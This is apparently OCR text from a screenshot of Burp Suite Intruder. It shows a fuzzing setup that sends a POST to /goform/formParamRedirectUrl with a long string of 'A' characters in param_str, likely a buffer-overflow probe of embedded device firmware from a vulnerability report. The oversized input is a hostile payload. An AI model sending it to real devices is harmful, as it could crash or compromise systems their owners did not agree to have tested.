 Burp Intruder
Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
1 POST /goform/formParamRedirectUrl HTTP/1.1
2 Cookie: session=randomrandomrandomrandomrandomrandomrando
3
4 param_int=78&param_str=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA§§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 394